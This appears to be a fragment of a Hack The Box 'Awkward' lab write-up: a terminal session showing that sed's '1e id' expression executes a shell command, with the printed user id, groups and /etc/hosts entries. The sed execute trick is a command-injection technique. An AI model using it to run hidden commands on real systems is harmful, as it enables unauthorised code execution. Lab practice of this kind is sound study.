 ~/Desktop/HTB/Awkward/content/bean_home ✔ took 1m 52s sed -n '1e id' /etc/hosts
uid=1000(r1pfr4n) gid=1003(r1pfr4n) groups=1003(r1pfr4n),24(cdrom),25(floppy),27(sudo),29(audio),30(dip),44(video),46(plugdev),108(netdev),116(bluetooth),1000(lpadmin),1001(scanner),1002
(docker)
~/Desktop/HTB/Awkward/content/bean_home ✔ sed -e '1e id' /etc/hosts
uid=1000(r1pfr4n) gid=1003(r1pfr4n) groups=1003(r1pfr4n),24(cdrom),25(floppy),27(sudo),29(audio),30(dip),44(video),46(plugdev),108(netdev),116(bluetooth),1000(lpadmin),1001(scanner),1002
(docker)
# Host addresses
127.0.0.1  localhost
127.0.1.1  parrot
::1        localhost ip6-localhost ip6-loopback
ff02::1    ip6-allnodes
ff02::2    ip6-allrouters
# Others
10.10.11.185 hat-valley.htb store.hat-valley.htb